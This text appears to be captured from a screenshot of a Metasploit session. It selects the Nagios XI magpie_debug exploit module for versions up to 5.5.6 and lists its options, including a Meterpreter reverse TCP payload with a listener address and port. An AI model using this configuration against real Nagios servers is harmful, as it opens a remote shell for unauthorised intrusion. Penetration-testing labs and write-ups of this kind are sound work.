 msf6 > use 7
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/nagios_xi_magpie_debug) > show options
Module options (exploit/linux/http/nagios_xi_magpie_debug):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Number of seconds the web server will wait before termination
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
RSRVHOST yes A public IP at which your host can be reached (e.g. your router IP)
RSRVPORT 8080 yes The port that will forward to the local HTTPS server
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.1.204 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nagios XI <= 5.5.6